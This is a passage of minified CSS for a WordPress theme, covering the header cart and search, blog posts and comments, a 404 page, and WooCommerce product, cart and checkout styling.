a{display:block;position:relative;right:0;float:right;padding-left:23px;border:0;font-size:1.125em;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.header-cart a:before{content:'';display:block;position:absolute;top:50%;right:100%;margin:0 10px 0 0;width:300px;height:1px}.header-cart a:hover{right:10px}.header-cart .cart-ico{position:absolute;top:3px;left:0;font-size:16px}.header-cart .cart-count{font-size:.778em;text-transform:none}.header-search{padding:4px 15px;text-align:right}.header-search:after{display:table;clear:both;height:0;content:''}.header-search .header-search-inner{overflow:hidden}.header-search .search-form{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:relative;right:0;float:right;padding-left:23px}.header-search .search-form:before{content:'';display:block;position:absolute;top:50%;right:100%;margin:0 10px 0 0;width:300px;height:1px}.header-search .search-form:hover{right:10px}.header-search .search-ico{position:absolute;top:3px;left:0;font-size:16px}.header-search .search-input{display:none;padding:0 10px 0 0;width:140px;background:0 0;border:0;float:left}.header-search .search-submit{display:none;float:right;margin-right:-10px;width:24px;height:24px;border-radius:3px}.header-search .search-submit>i{position:relative;top:0}.header-search .search-toggle{font-size:1.125em;font-weight:400;text-transform:uppercase}.header-search .search-toggle-mobile{display:none}.header-search.m-active .search-form{right:10px}.header-search.m-active .search-input{display:block}.header-search.m-active .search-submit{display:block}.header-search.m-active .search-toggle{display:none}.header-panel{position:absolute;left:0;right:0;bottom:0;padding:34px 0 0 0;font-size:.875em;z-index:20}.m-has-active-panel .header-panel{z-index:30}.header-panel-toggle{display:none}.header-reservation{position:absolute;top:-16px;right:0;left:0;text-align:center}.header-contact>ul{margin-bottom:48px;padding:0 60px}.header-contact>ul:after{display:table;clear:both;height:0;content:''}.header-contact>ul>li{float:left;margin-top:24px;width:50%;line-height:1.5em}.header-contact>ul>li:nth-child(odd){clear:left}.header-contact .item-inner{position:relative;padding-left:30px}.header-contact .ico{position:absolute;top:1px;left:0;font-size:20px}.header-contact dl>dt{display:inline-block;clear:left;float:left;width:60%;font-weight:700}.header-contact dl>dd{display:inline-block;float:left;width:40%}.header-social{overflow:hidden;margin-bottom:24px;padding:0 50px}.header-social:after{display:table;clear:both;height:0;content:''}.header-social>ul{position:relative;float:left;padding:0 5px}.header-social>ul:after{display:table;clear:both;height:0;content:''}.header-social>ul:after,.header-social>ul:before{content:'';display:block;position:absolute;top:50%;right:100%;margin-top:-1px;width:500px;height:1px}.header-social>ul:after{right:auto;left:100%}.header-social>ul>li{float:left;margin:0 5px}.header-social>ul>li>a{display:block;border-radius:50%;width:34px;height:34px;line-height:34px;text-align:center;border:1px solid transparent}.header-social>ul>li>a>i{position:relative;top:-1px;font-size:14px}#wrapper{position:relative;margin-left:30%;z-index:30}#core{padding-top:60px;background-position:right 0;background-repeat:no-repeat}#page-header{margin-bottom:36px}#page-header h1{padding-bottom:5px;line-height:1.2em;font-size:3em;font-weight:700;border-bottom:1px solid transparent}#page-header .breadcrumbs{margin-top:8px}#page-header .breadcrumbs>li{display:inline-block}#page-header .breadcrumbs>li:before{content:'/';display:inline-block;margin:0 7px 0 4px}#page-header .breadcrumbs>li:first-child:before{display:none}#page-header .breadcrumbs a{margin-right:4px}#page-content{padding-bottom:1px}.blog-detail article,.blog-list article{margin-top:72px;padding-bottom:1px}.blog-detail article:first-child,.blog-list article:first-child{margin-top:0}.blog-detail .article-audio,.blog-detail .article-embed,.blog-detail .article-image,.blog-detail .article-video,.blog-list .article-audio,.blog-list .article-embed,.blog-list .article-image,.blog-list .article-video{margin-bottom:24px}.blog-detail .article-image a,.blog-list .article-image a{border:0}.blog-detail .article-image img,.blog-list .article-image img{display:block}.blog-detail .article-audio .embed-audio iframe,.blog-list .article-audio .embed-audio iframe{width:100%;height:200px}.blog-detail .article-header,.blog-list .article-header{margin-bottom:24px}.blog-detail .article-date,.blog-list .article-date{display:block;margin-bottom:0}.blog-detail .article-title,.blog-list .article-title{position:relative;line-height:normal;font-size:2.25em;font-weight:700}.blog-detail .article-footer,.blog-list .article-footer{margin:24px 0;padding-top:10px;border-top:1px solid transparent}.blog-detail .article-info>li,.blog-list .article-info>li{display:inline-block;margin-right:20px;font-size:.875em}.blog-detail .article-info>li:before,.blog-list .article-info>li:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:relative;top:1px;margin-right:7px;font-size:18px}.blog-detail .article-info>li.date:before,.blog-list .article-info>li.date:before{content:'\f017'}.blog-detail .article-info>li.author:before,.blog-list .article-info>li.author:before{content:'\f007'}.blog-detail .article-info>li.categories:before,.blog-list .article-info>li.categories:before{content:'\f07b'}.blog-detail .article-info>li.comments:before,.blog-list .article-info>li.comments:before{content:'\f075'}.blog-detail .article-info>li.tags:before,.blog-list .article-info>li.tags:before{content:'\f02b'}.blog-detail .article-more,.blog-list .article-more{margin-top:24px}.blog-detail .format-quote .article-content blockquote,.blog-list .format-quote .article-content blockquote{margin-bottom:48px;padding-left:40px;border-left:2px solid transparent}.blog-detail .format-quote .article-content blockquote p,.blog-list .format-quote .article-content blockquote p{margin:0;line-height:1.3em;font-size:2.25em}.blog-detail .format-quote .article-content blockquote p cite,.blog-list .format-quote .article-content blockquote p cite{font-size:.444em}.blog-detail .sharedaddy,.blog-list .sharedaddy{margin-top:72px}.blog-detail .sharedaddy:after,.blog-list .sharedaddy:after{display:table;clear:both;height:0;content:''}.blog-detail .sharedaddy ul,.blog-list .sharedaddy ul{list-style-type:none;margin:0;padding:0}.blog-detail .sharedaddy ul>li,.blog-list .sharedaddy ul>li{list-style-type:none;margin:0;padding:0}.blog-detail .sharedaddy ul>li:before,.blog-list .sharedaddy ul>li:before{content:none}.blog-list article .article-title:before{display:block;position:relative;top:0;margin-right:10px;font-size:36px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.blog-list article.sticky .article-title:before{content:"\f08d"}.blog-list .format-quote .article-content blockquote{margin-top:48px}.blog-list .sharedaddy{margin-top:24px}.blog-detail .article-footer{margin-top:48px}.blog-detail .article-navigation{margin-top:72px}.blog-detail .article-navigation:after{display:table;clear:both;height:0;content:''}.blog-detail .article-navigation h5{font-weight:700;text-transform:uppercase}.blog-detail .article-navigation .prev{float:left;width:50%;margin-bottom:24px}.blog-detail .article-navigation .next{float:right;width:50%;margin-bottom:24px;text-align:right}.blog-detail .article-author{margin-top:72px;padding-bottom:24px}.blog-detail .article-author .author-inner{position:relative;padding:24px 0 24px 0;min-height:158px;border:1px solid transparent;border-width:1px 0}.blog-detail .article-author .author-portrait{position:absolute;top:24px;left:0;padding:5px;width:110px;height:110px;border-radius:50%}.blog-detail .article-author .author-portrait>span{display:block;padding-bottom:100%;width:100px;height:0;border-radius:50%;overflow:hidden}.blog-detail .article-author .author-name{margin:0 0 12px 0;font-weight:700;text-transform:uppercase}.blog-detail .article-author .author-description>*{margin:12px 0 0 0}.blog-detail .article-author .author-description>:first-child{margin-top:0}.blog-detail .article-author .author-social{margin-top:12px;font-size:24px}.blog-detail .article-author .author-social>li{display:inline-block;margin-right:5px}.blog-detail .article-comments{margin-top:72px}.blog-detail .comment-list{margin-top:48px}.blog-detail .comment-list>li{margin-top:48px}.blog-detail .comment-list>li:first-child{margin:0}.blog-detail .comment-list .comment-inner{position:relative;padding-left:90px}.blog-detail .comment-list .comment-portrait{position:absolute;top:0;left:0;width:60px;height:60px;border-radius:50%;overflow:hidden}.blog-detail .comment-list .comment-author{margin-bottom:12px;font-size:.875em;text-transform:uppercase}.blog-detail .comment-list .comment-content{font-size:.875em}.blog-detail .comment-list .comment-content>*{margin:12px 0 0}.blog-detail .comment-list .comment-content>:first-child{margin:0}.blog-detail .comment-list .comment-content.various-content h2{padding-left:0;text-transform:none}.blog-detail .comment-list .comment-content.various-content h2:before{display:none}.blog-detail .comment-list .comment-content.various-content h2{text-transform:none}.blog-detail .comment-list .comment-info{margin-top:12px;padding-top:10px;font-size:.875em;border-top:1px solid transparent}.blog-detail .comment-list .comment-info:after{display:table;clear:both;height:0;content:''}.blog-detail .comment-list .comment-date{float:left}.blog-detail .comment-list .comment-edit,.blog-detail .comment-list .comment-reply{float:right;text-transform:uppercase}.blog-detail .comment-list .comment-date a,.blog-detail .comment-list .comment-edit a,.blog-detail .comment-list .comment-reply a{border:0}.blog-detail .comment-list .comment-edit{margin-right:20px}.blog-detail .comment-list .comment-date a:before,.blog-detail .comment-list .comment-edit a:before,.blog-detail .comment-list .comment-reply a:before{position:relative;top:1px;margin-right:5px;font-size:16px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.blog-detail .comment-list .comment-date a:before{content:'\f017'}.blog-detail .comment-list .comment-reply a:before{content:'\f112'}.blog-detail .comment-list .comment-edit a:before{content:'\f040'}.blog-detail .comment-list .comment-list{margin:24px 0 0 50px}.blog-detail .comment-list .comment-list>li{margin-top:48px}.blog-detail #respond{position:relative;margin-top:72px}.blog-detail .form-allowed-tags{font-size:.75em}.blog-detail #respond .heading-2{padding-right:100px}.blog-detail #respond #cancel-comment-reply-link{position:absolute;top:8px;right:0;font-size:.875em;text-transform:uppercase;border:0}.blog-detail #respond #cancel-comment-reply-link:before{content:'\f00d';position:relative;margin-right:5px;font-size:16px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.search-results .c-search-form{margin:auto}.search-results .results-list>li{margin-top:72px}.search-results .item-title{font-size:1.5em;font-weight:700}.search-results .item-link{margin-top:12px}.search-results .item-text{margin-top:24px}.search-results .search-query{font-weight:700}.error-404 .error-header{margin-bottom:96px}.error-404 .error-header h1{font-size:3.75em;font-weight:700;text-transform:uppercase;line-height:normal}.error-404 .error-header h1>span{display:block}.error-404 .error-header p{font-weight:700;font-size:1.125em}#modal-reservation-form .datepicker-input{margin-bottom:10px}.woocommerce .woocommerce-breadcrumb,.woocommerce-page .woocommerce-breadcrumb{margin-top:8px;font-size:1em}.woocommerce .pp_next,.woocommerce .pp_previous,.woocommerce-page .pp_next,.woocommerce-page .pp_previous{border:0}.woocommerce .woocommerce-error,.woocommerce-page .woocommerce-error{list-style-type:none;margin:0;padding:0}.woocommerce .woocommerce-error>li,.woocommerce-page .woocommerce-error>li{list-style-type:none;margin:0;padding:0}.woocommerce .woocommerce-error>li:before,.woocommerce-page .woocommerce-error>li:before{content:none}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width:auto;float:none}.woocommerce .wc-forward a:after,.woocommerce .wc-forward:after,.woocommerce-page .wc-forward a:after,.woocommerce-page .wc-forward:after{display:none}.woocommerce .chosen-container-single .chosen-single span,.woocommerce-page .chosen-container-single .chosen-single span{font-weight:400}.woocommerce .chosen-drop ul>li,.woocommerce-page .chosen-drop ul>li{font-weight:400}.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-error:before,.woocommerce-page .woocommerce-info:before,.woocommerce-page .woocommerce-message:before{padding-top:0}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-error,.woocommerce-page .woocommerce-info,.woocommerce-page .woocommerce-message{border:1px solid transparent}.woocommerce #content input.button,.woocommerce #content input.button.alt,.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce-page #content input.button,.woocommerce-page #content input.button.alt,.woocommerce-page #respond input#submit,.woocommerce-page #respond input#submit.alt,.woocommerce-page a.button,.woocommerce-page a.button.alt,.woocommerce-page button.button,.woocommerce-page button.button.alt,.woocommerce-page input.button,.woocommerce-page input.button.alt{display:inline-block;position:relative;top:0;padding:11px 20px 11px 20px;width:auto;font-weight:700;text-transform:uppercase;border:0;border-radius:0 5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{margin:0;line-height:40px;font-size:.875em}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{margin:0;width:100%;max-width:210px}.woocommerce .woocommerce-ordering .selectbox-input,.woocommerce-page .woocommerce-ordering .selectbox-input{position:relative;max-width:700px;font-size:.875em}.woocommerce .woocommerce-ordering .selectbox-input>select,.woocommerce-page .woocommerce-ordering .selectbox-input>select{display:none}.woocommerce .woocommerce-ordering .selectbox-input .toggle,.woocommerce-page .woocommerce-ordering .selectbox-input .toggle{position:relative;padding:7px 14px;width:100%;max-width:700px;font-weight:400;text-align:left;border:1px solid transparent;border-radius:5px;-webkit-transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-ms-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out}.woocommerce .woocommerce-ordering .selectbox-input .toggle.m-active,.woocommerce-page .woocommerce-ordering .selectbox-input .toggle.m-active{border-radius:5px 5px 0 0}.woocommerce .woocommerce-ordering .selectbox-input .toggle:after,.woocommerce-page .woocommerce-ordering .selectbox-input .toggle:after{content:'\f078';position:absolute;top:11px;right:12px;font-size:16px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.woocommerce .woocommerce-ordering .selectbox-input .toggle.m-active:after,.woocommerce-page .woocommerce-ordering .selectbox-input .toggle.m-active:after{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.woocommerce .woocommerce-ordering .selectbox-input .fake-selectbox,.woocommerce-page .woocommerce-ordering .selectbox-input .fake-selectbox{list-style-type:none;margin:0;padding:0;position:absolute;top:100%;right:0;left:0;padding-bottom:5px;max-height:210px;border:1px solid transparent;border-top:0;border-radius:0 0 5px 5px;z-index:30;overflow:auto}.woocommerce .woocommerce-ordering .selectbox-input .fake-selectbox>li,.woocommerce-page .woocommerce-ordering .selectbox-input .fake-selectbox>li{list-style-type:none;margin:0;padding:0}.woocommerce .woocommerce-ordering .selectbox-input .fake-selectbox>li:before,.woocommerce-page .woocommerce-ordering .selectbox-input .fake-selectbox>li:before{content:none}.woocommerce .woocommerce-ordering .selectbox-input .fake-selectbox>li,.woocommerce-page .woocommerce-ordering .selectbox-input .fake-selectbox>li{padding:5px 15px;font-weight:400;cursor:pointer;-webkit-transition:all 150ms ease-in-out;-moz-transition:all 150ms ease-in-out;-ms-transition:all 150ms ease-in-out;-o-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out}.woocommerce ul.products,.woocommerce-page ul.products{list-style-type:none;margin:0;padding:0;margin-left:-3.3333%;padding-top:48px}.woocommerce ul.products>li,.woocommerce-page ul.products>li{list-style-type:none;margin:0;padding:0}.woocommerce ul.products>li:before,.woocommerce-page ul.products>li:before{content:none}.woocommerce ul.products li.first,.woocommerce-page ul.products li.first{clear:none}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{margin:0 0 48px 3.3333%;width:30%;text-align:center;border-radius:5px;border:1px solid transparent}.woocommerce ul.products li.product:nth-child(3n+1),.woocommerce-page ul.products li.product:nth-child(3n+1){clear:left}.woocommerce ul.products li.product a:first-child,.woocommerce-page ul.products li.product a:first-child{display:block;position:relative;margin:20px;border:0}.woocommerce ul.products li.product .star-rating,.woocommerce-page ul.products li.product .star-rating{position:absolute;top:-10px;right:-10px;margin:0 auto;padding:10px 0}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price{min-height:30px;font-size:1em}.woocommerce ul.products li.product .amount,.woocommerce-page ul.products li.product .amount{font-weight:700}.woocommerce ul.products li.product del .amount,.woocommerce-page ul.products li.product del .amount{font-weight:300}.woocommerce ul.products li.product .add_to_cart_button,.woocommerce ul.products li.product .product_type_simple,.woocommerce-page ul.products li.product .add_to_cart_button,.woocommerce-page ul.products li.product .product_type_simple{margin-bottom:20px;padding:10px 19px 9px 19px;font-size:.75em;border:1px solid transparent}.woocommerce ul.products li.product .added_to_cart,.woocommerce-page ul.products li.product .added_to_cart{display:none}.woocommerce span.onsale,.woocommerce-page span.onsale{display:block;padding:5px;width:45px;height:45px;line-height:38px;border-radius:50%}.woocommerce nav.woocommerce-pagination,.woocommerce-page nav.woocommerce-pagination{list-style-type:none;margin:0;padding:0;margin:24px 0 24px 0;border:0}.woocommerce nav.woocommerce-pagination>li,.woocommerce-page nav.woocommerce-pagination>li{list-style-type:none;margin:0;padding:0}.woocommerce nav.woocommerce-pagination>li:before,.woocommerce-page nav.woocommerce-pagination>li:before{content:none}.woocommerce nav.woocommerce-pagination ul,.woocommerce-page nav.woocommerce-pagination ul{margin:0;border:0}.woocommerce nav.woocommerce-pagination ul li,.woocommerce-page nav.woocommerce-pagination ul li{border:0}.woocommerce nav.woocommerce-pagination ul li,.woocommerce-page nav.woocommerce-pagination ul li{display:inline-block;margin:2px 4px 2px 0;vertical-align:top}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce-page nav.woocommerce-pagination ul li a,.woocommerce-page nav.woocommerce-pagination ul li span{display:block;padding:0 18px;height:40px;line-height:37px;font-weight:400;border-radius:0 5px;border:1px solid transparent}.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-page nav.woocommerce-pagination ul li span.current{line-height:39px;font-weight:700;border:0}.woocommerce #content input.button.added:before,.woocommerce #respond input#submit.added:before,.woocommerce a.button.added:before,.woocommerce button.button.added:before,.woocommerce input.button.added:before,.woocommerce-page #content input.button.added:before,.woocommerce-page #respond input#submit.added:before,.woocommerce-page a.button.added:before,.woocommerce-page button.button.added:before,.woocommerce-page input.button.added:before{top:8px}.woocommerce #content input.button.loading:before,.woocommerce #respond input#submit.loading:before,.woocommerce a.button.loading:before,.woocommerce button.button.loading:before,.woocommerce input.button.loading:before,.woocommerce-page #content input.button.loading:before,.woocommerce-page #respond input#submit.loading:before,.woocommerce-page a.button.loading:before,.woocommerce-page button.button.loading:before,.woocommerce-page input.button.loading:before{border-radius:0 5px}.woocommerce div.product div.images,.woocommerce-page div.product div.images{margin:0}.woocommerce div.product div.images a,.woocommerce-page div.product div.images a{border:0}.woocommerce div.product .summary,.woocommerce-page div.product .summary{margin:0}.woocommerce div.product .woocommerce-review-link,.woocommerce-page div.product .woocommerce-review-link{font-size:.75em}.woocommerce div.product .product_title,.woocommerce-page div.product .product_title{margin-bottom:12px;font-weight:700;font-size:1.125em;text-transform:uppercase}.woocommerce div.product .entry-summary p,.woocommerce-page div.product .entry-summary p{margin:0 0 12px 0;font-size:.875em}.woocommerce div.product .summary .price,.woocommerce-page div.product .summary .price{margin-bottom:24px;font-size:1.5em}.woocommerce div.product .price .amount,.woocommerce-page div.product .price .amount{font-weight:700}.woocommerce div.product .price del .amount,.woocommerce-page div.product .price del .amount{font-weight:300}.woocommerce div.product form.cart,.woocommerce-page div.product form.cart{margin-top:24px;padding-top:24px;border-top:1px solid transparent}.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity{display:block;float:none;margin-bottom:12px}.woocommerce div.product .product_meta,.woocommerce-page div.product .product_meta{font-size:.875em}.woocommerce div.product .product_meta>span,.woocommerce-page div.product .product_meta>span{display:block;margin-top:10px}.woocommerce div.product .product_meta>span:first-child,.woocommerce-page div.product .product_meta>span:first-child{margin-top:0}.woocommerce div.product .product_meta>span:before,.woocommerce-page div.product .product_meta>span:before{position:relative;top:1px;margin-right:6px;font-size:18px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce div.product .product_meta>span.sku_wrapper:before,.woocommerce-page div.product .product_meta>span.sku_wrapper:before{content:"\f029"}.woocommerce div.product .product_meta>span.posted_in:before,.woocommerce-page div.product .product_meta>span.posted_in:before{content:"\f07b"}.woocommerce div.product .product_meta>span.tagged_as:before,.woocommerce-page div.product .product_meta>span.tagged_as:before{content:"\f02c"}.woocommerce div.product .single_add_to_cart_button,.woocommerce-page div.product .single_add_to_cart_button{padding:14px 20px}.woocommerce div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{padding:48px 0 0 0}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{margin:0;border-radius:0}.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a{border:0}.woocommerce div.product .woocommerce-tabs h2,.woocommerce-page div.product .woocommerce-tabs h2{padding:0;margin-bottom:24px;font-weight:700;font-size:1.125em}.woocommerce div.product .woocommerce-tabs h2:before,.woocommerce-page div.product .woocommerce-tabs h2:before{display:none}.woocommerce div.product .woocommerce-tabs .panel,.woocommerce-page div.product .woocommerce-tabs .panel{margin:0}.woocommerce div.product .woocommerce-tabs .shop_attributes th,.woocommerce-page div.product .woocommerce-tabs .shop_attributes th{text-align:left}.woocommerce div.product .woocommerce-tabs .shop_attributes p,.woocommerce-page div.product .woocommerce-tabs .shop_attributes p{margin:12px 0 0 0}.woocommerce div.product .woocommerce-tabs .shop_attributes p:first-child,.woocommerce-page div.product .woocommerce-tabs .shop_attributes p:first-child{margin:0}.woocommerce .related.products,.woocommerce-page .related.products{margin-top:72px}.woocommerce .related.products h2,.woocommerce-page .related.products h2{margin-bottom:24px;font-size:1.5em;line-height:normal;font-weight:700;text-transform:uppercase}.woocommerce .related.products .products,.woocommerce-page .related.products .products{padding:0}.woocommerce .related.products ul.products>li.product,.woocommerce-page .related.products ul.products>li.product{width:30%}.woocommerce #reviews #comments,.woocommerce-page #reviews #comments{margin-bottom:48px}.woocommerce #reviews #comments .avatar,.woocommerce-page #reviews #comments .avatar{display:none}.woocommerce #reviews #comments ol.commentlist li,.woocommerce-page #reviews #comments ol.commentlist li{margin:0 0 24px 0}.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-page #reviews #comments ol.commentlist li .comment-text{margin-left:0}.woocommerce #reviews h3,.woocommerce-page #reviews h3{margin:0 0 24px 0;font-weight:700}.woocommerce #reviews h3.comment-reply-title,.woocommerce-page #reviews h3.comment-reply-title{margin-bottom:24px;font-weight:700;font-size:1.125em}.woocommerce #reviews .comment-form-author,.woocommerce-page #reviews .comment-form-author{float:left;width:48%}.woocommerce #reviews .comment-form-email,.woocommerce-page #reviews .comment-form-email{float:right;width:48%}.woocommerce #review_form #respond p,.woocommerce-page #review_form #respond p{margin:0 0 24px 0}.woocommerce p.stars a,.woocommerce p.stars a.star-1,.woocommerce p.stars a.star-2,.woocommerce p.stars a.star-3,.woocommerce p.stars a.star-4,.woocommerce p.stars a.star-5,.woocommerce-page p.stars a,.woocommerce-page p.stars a.star-1,.woocommerce-page p.stars a.star-2,.woocommerce-page p.stars a.star-3,.woocommerce-page p.stars a.star-4,.woocommerce-page p.stars a.star-5{border:0}.woocommerce p.stars a.star-1,.woocommerce-page p.stars a.star-1{width:1em}.woocommerce p.stars a.star-2,.woocommerce-page p.stars a.star-2{width:2em}.woocommerce p.stars a.star-3,.woocommerce-page p.stars a.star-3{width:3em}.woocommerce p.stars a.star-4,.woocommerce-page p.stars a.star-4{width:4em}.woocommerce p.stars a.star-5,.woocommerce-page p.stars a.star-5{width:5em}.woocommerce #reviews #comment,.woocommerce-page #reviews #comment{height:100px}.woocommerce #reviews #respond .form-submit,.woocommerce-page #reviews #respond .form-submit{margin:0;text-align:right}.woocommerce #review_form #respond .comment-subscription-form,.woocommerce-page #review_form #respond .comment-subscription-form{margin-bottom:12px}.woocommerce table.shop_table,.woocommerce-page table.shop_table{border:0}.woocommerce table.shop_table td.actions,.woocommerce-page table.shop_table td.actions{padding-top:24px}.woocommerce #content table.shop_table td.actions .coupon .input-text,.woocommerce table.shop_table td.actions .coupon .input-text,.woocommerce-page #content table.shop_table td.actions .coupon .input-text,.woocommerce-page table.shop_table td.actions .coupon .input-text{margin-right:10px;padding:0 15px;width:140px;height:47px;line-height:47px;border-radius:5px}.woocommerce table.shop_table .coupon .button,.woocommerce-page table.shop_table .coupon .button{border:1px solid transparent}.woocommerce table.shop_table td.actions input.checkout-button,.woocommerce-page table.shop_table td.actions input.checkout-button{margin-left:6px}.woocommerce table.shop_table .actions input.button,.woocommerce-page table.shop_table .actions input.button{padding:0 20px;height:47px;line-height:47px}.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals{margin-top:48px}.woocommerce .cart-collaterals h2,.woocommerce-page .cart-collaterals h2{padding:0}.woocommerce .cart-collaterals h2:before,.woocommerce-page .cart-collaterals h2:before{display:none}.woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table th{width:50%;padding:8px 0;text-transform:none}.woocommerce .cart-collaterals .cart_totals table td,.woocommerce-page .cart-collaterals .cart_totals table td{padding:8px 0}.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .shipping_calculator{margin-top:24px}.woocommerce .cart-collaterals .shipping_calculator h2,.woocommerce-page .cart-collaterals .shipping_calculator h2{font-size:1.125em}.woocommerce .cart-collaterals .shipping_calculator h2 a:after,.woocommerce-page .cart-collaterals .shipping_calculator h2 a:after{display:none}.woocommerce .cart-collaterals .shipping-calculator-form input,.woocommerce .cart-collaterals .shipping-calculator-form select,.woocommerce-page .cart-collaterals .shipping-calculator-form input,.woocommerce-page .cart-collaterals .shipping-calculator-form select{padding:8px 15px;border-radius:5px;border:1px solid transparent}.woocommerce .cart-collaterals .shipping-calculator-form .button,.woocommerce-page .cart-collaterals .shipping-calculator-form .button{width:auto}.woocommerce .cart-collaterals ul#shipping_method,.woocommerce-page .cart-collaterals ul#shipping_method{list-style-type:none;margin:0;padding:0}.woocommerce .cart-collaterals ul#shipping_method>li,.woocommerce-page .cart-collaterals ul#shipping_method>li{list-style-type:none;margin:0;padding:0}.woocommerce .cart-collaterals ul#shipping_method>li:before,.woocommerce-page .cart-collaterals ul#shipping_method>li:before{content:none}.woocommerce .cart-collaterals ul#shipping_method li,.woocommerce-page .cart-collaterals ul#shipping_method li{text-align:left}.woocommerce .form-row .chosen-container-single .chosen-single,.woocommerce-page .form-row .chosen-container-single .chosen-single{padding:8px 20px;height:auto}.woocommerce .chosen-container-single .chosen-single div,.woocommerce-page .chosen-container-single .chosen-single div{top:10px;height:20px}.woocommerce .chosen-drop ul,.woocommerce-page .chosen-drop ul{list-style-type:none;margin:0;padding:0}.woocommerce .chosen-drop ul>li,.woocommerce-page .chosen-drop ul>li{list-style-type:none;margin:0;padding:0}.woocommerce .chosen-drop ul>li:before,.woocommerce-page .chosen-drop ul>li:before{content:none}.woocommerce .chosen-drop ul>li,.woocommerce-page .chosen-drop ul>li{padding:4px 5px}.woocommerce #ship-to-different-address,.woocommerce-page #ship-to-different-address{position:relative}.woocommerce #ship-to-different-address label,.woocommerce-page #ship-to-different-address label{padding-left:20px;font-size:1em;font-weight:700;text-transform:uppercase}.woocommerce #ship-to-different-address label:before,.woocommerce-page #ship-to-different-address label:before{top:7px}.woocommerce #ship-to-different-address-checkbox,.woocommerce-page #ship-to-different-address-checkbox{display:block;position:absolute;left:0;top:8px;width:auto}.woocommerce #order_review_heading,.woocommerce-page #order_review_heading{margin-top:72px}.woocommerce #order_review .form-row,.woocommerce-page #order_review .form-row{margin:0}.woocommerce .checkout .create-account .checkbox-input label:before,.woocommerce-page .checkout .create-account .checkbox-input label:before{top:0}.woocommerce ul#shipping_method,.woocommerce-page ul#shipping_method{list-style-type:none;margin:0;padding:0}.woocommerce ul#shipping_method>li,.woocommerce-page ul#shipping_method>li{list-style-type:none;margin:0;padding:0}.woocommerce ul#shipping_method>li:before,.woocommerce-page ul#shipping_method>li:before{content:none}.woocommerce ul#shipping_method li,.woocommerce-page ul#shipping_method li{text-indent:0}.woocommerce ul#shipping_method input,.woocommerce-page ul#shipping_method input{margin-right:5px;width:auto}.woocommerce ul#shipping_method label,.woocommerce-page ul#shipping_method label{display:inline-block}.woocommerce #payment,.woocommerce-page #payment{margin-top:72px;border-radius:5px;border:1px solid transparent}.woocommerce #payment 